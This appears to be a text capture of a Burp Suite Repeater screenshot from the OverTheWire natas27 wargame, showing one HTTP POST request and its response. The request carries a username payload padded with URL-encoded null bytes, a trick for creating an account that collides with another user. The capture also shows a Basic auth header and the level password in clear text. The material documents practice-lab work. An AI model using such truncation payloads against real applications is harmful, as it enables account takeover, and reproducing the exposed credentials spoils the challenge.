 1 2 3 4
1.29 GHz
powersave
(genmon)XXX
19:35
156.53 GB
Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
41 × +
Send Cancel < >
Target: http://natas27.natas.labs.overthewire.org HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas27.natas.labs.overthewire.org
3 Content-Length: 202
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMyNzp1M1JSZmZYanlzamd3RlU2Yjl4YTIzaTZwcm1Vc1luZQ==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas27.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://natas27.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 username=
natas28%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00x&
password=x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Feb 2025 22:35:23 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 976
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <!-- This stuff in the header has nothing to do with the level -->
13 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">
14 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
15 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
16 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
17 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
18 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
19 <script>
var wechallinfo = {
"level": "natas27", "pass": "u3RRffXjysjgwFU6b9xa23i6prmUsYne"
};
</script>
</head>
20 <body>
21 <h1>
natas27
</h1>
22 <div id="content">
23 User natas28x was created!<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
24 </div>
25 </body>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 13
Response headers 7
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
1,204 bytes | 1,293 millis
Event log (14) All issues
Memory: 211.1MB